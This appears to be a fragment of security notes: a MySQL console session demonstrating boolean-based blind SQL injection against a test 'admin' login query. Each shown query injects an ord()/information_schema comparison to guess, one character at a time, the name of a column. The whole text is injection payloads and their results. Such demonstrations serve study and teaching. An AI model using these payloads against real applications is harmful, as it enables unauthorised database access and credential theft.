 mysql> select username,passwd from admin where username = '123456'or ord((select column_name from information_schema.columns where table_name='admin' limit 1,1)) > 115; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.01 sec)
mysql> select username,passwd from admin where username = '123456'or ord((select column_name from information_schema.columns where table_name='admin' limit 1,1)) > 120; #' and passwd = '123456';
Empty set (0.01 sec)
mysql> select username,passwd from admin where username = '123456'or ord((select column_name from information_schema.columns where table_name='admin' limit 1,1)) > 118; #' and passwd = '123456';
Empty set (0.01 sec)
mysql> select username,passwd from admin where username = '123456'or ord((select column_name from information_schema.columns where table_name='admin' limit 1,1)) = 116; #' and passwd = '123456';
Empty set (0.01 sec)
mysql> select username,passwd from admin where username = '123456'or ord((select column_name from information_schema.columns where table_name='admin' limit 1,1)) = 117; #' and passwd = '123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| admin    | 12345678 |
+----------+----------+
1 row in set (0.01 sec)